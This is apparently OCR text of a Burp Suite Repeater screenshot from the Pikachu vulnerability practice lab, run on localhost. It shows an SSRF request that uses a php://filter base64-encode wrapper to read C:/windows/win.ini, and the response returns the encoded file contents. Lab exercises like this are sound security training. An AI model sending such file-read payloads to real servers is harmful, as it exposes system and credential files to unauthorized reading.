 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
5 × 6 × 7 × 8 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 GET /pikachu/vul/ssrf/ssrf_fgc.php?file=
php://filter/convert.base64-encode/resource=C:/windows/w
in.ini HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.60 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
age/avif,image/webp,image/apng,*/*;q=0.8,application
ned-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.0.0.1/pikachu/vul/ssrf/ssrf_fgc.php
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
Search 0 highlights
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZXh0ZW5zaW9u
> 概述 点一下提示~
反正都读了,那就在来一首吧
Inspector
Notes
Done 33,746 bytes | 3 millis
Event log (4) All issues (105) Memory: 451.6MB